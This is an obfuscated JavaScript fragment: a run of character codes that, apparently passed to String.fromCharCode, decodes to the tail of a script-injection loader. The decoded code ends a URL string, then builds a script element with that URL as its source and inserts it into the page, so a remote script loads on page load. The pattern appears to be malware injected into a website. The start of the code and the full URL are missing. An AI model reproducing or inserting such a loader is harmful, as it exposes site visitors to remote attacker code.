
111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,1
15,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,1
14,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32
,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,1
16,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,
99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,11
6,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,
123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,1
10,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,11
1,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,4
0,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,
101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,
101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,11
5,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,4
1,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,
115,41,59,125,125));/*674867468*/